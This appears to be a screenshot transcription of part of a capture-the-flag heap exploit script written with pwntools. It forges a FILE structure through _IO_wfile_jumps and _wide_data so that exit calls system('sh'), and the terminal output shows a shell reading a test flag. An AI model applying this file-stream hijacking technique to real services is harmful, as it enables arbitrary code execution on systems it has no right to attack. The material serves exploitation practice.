 77
78 ioaddr=heap_addr+0x260
79 payload = p64(0)*2 + p64(1) + p64(2) #这样设置同时满足fsop
80 payload= payload.ljust(0x78,b'\x00')+p64(heap_addr)#lock
81 payload = payload.ljust(0x90, b'\x00') + p64(ioaddr + 0xe0) #_wide_data=fake_IO_addr + 0xe0
82 payload = payload.ljust(0xc8, b'\x00') + p64(libc.sym['_IO_wfile_jumps']) #vtable=_IO_wfile_jumps
83 payload = payload.ljust(0xd0 + 0x130, b'\x00')+p64(ioaddr+0xe0+0x138) #_wide_data->vtable
84 #*(B+0X68)=C=magic_gadget
85 payload = payload.ljust(0xd0 + 0x138 + 0x68, b'\x00') + p64(libc.sym['system'])
86 payload=b'  sh;\x00\x00\x00'+p64(0)+payload
87 edit(0,len(payload),payload)
88
89 # dbg()
90 edit(8, 8, p64(heap_addr+0x260))
91
92 # dbg()
93 choice(0)
94
问题 输出 调试控制台 终端 端口
[*] Switching to interactive mode
[DEBUG] Received 0xb bytes:
b'Exiting...\n'
Exiting...
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x12 bytes:
b'flag{a_test_flag}\n'
flag{a_test_flag}
$